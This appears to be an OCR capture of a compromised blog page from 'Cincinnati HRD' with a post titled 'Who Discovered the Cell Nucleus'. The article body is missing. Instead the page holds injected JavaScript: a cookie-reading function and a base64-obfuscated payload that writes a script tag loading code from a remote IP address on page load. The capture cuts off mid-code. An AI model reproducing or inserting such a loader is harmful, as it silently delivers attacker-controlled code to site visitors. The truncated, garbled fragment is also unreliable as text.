
Skip
CINCINNATI HRD
to
content
POSTED
OCTOBER 24, 2018
BY
WANDA BROWN
ON
Who Discovered the Cell Nucleus
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n